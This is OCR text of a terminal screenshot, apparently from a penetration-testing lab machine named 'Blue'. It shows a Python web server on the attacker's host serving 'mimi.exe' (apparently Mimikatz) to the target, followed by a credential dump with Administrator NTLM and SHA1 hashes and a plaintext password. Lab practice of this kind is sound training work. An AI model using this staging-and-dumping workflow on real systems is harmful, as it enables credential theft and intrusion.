 Oct 12 | 10 : 26
192.168.0.161
10.10.14.9
Disconnected
Blue - 10.10.10.40
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.40 - - [12/Oct/2022 10:18:56] "GET /mimi.exe HTTP/1.1" 200 -
10.10.10.40 - - [12/Oct/2022 10:19:00] "GET /mimi.exe HTTP/1.1" 200 -
Authentication Id : 0 ; 306967 (00000000:0004af17)
Session           : Interactive from 0
User Name         : Administrator
Domain            : haris-PC
Logon Server      : HARIS-PC
Logon Time        : 12/10/2022 15:55:56
SID               : S-1-5-21-319597671-3711062392-2889596693-500
        msv :
         [00010000] CredentialKeys
         * NTLM     : cdf51b162460b7d5bc898f493751a0cc
         * SHA1     : dff1521f5f2d7436a632d26f079021e9541aba66
         [00000003] Primary
         * Username : Administrator
         * Domain   : haris-PC
         * NTLM     : cdf51b162460b7d5bc898f493751a0cc
         * SHA1     : dff1521f5f2d7436a632d26f079021e9541aba66
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : haris-PC
         * Password : ejfnIWWDojfWEKM
        kerberos :
         * Username : Administrator
         * Domain   : haris-PC
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 247365 (00000000:0003c645)
Session           : Interactive from 0
User Name         : Administrator
0 1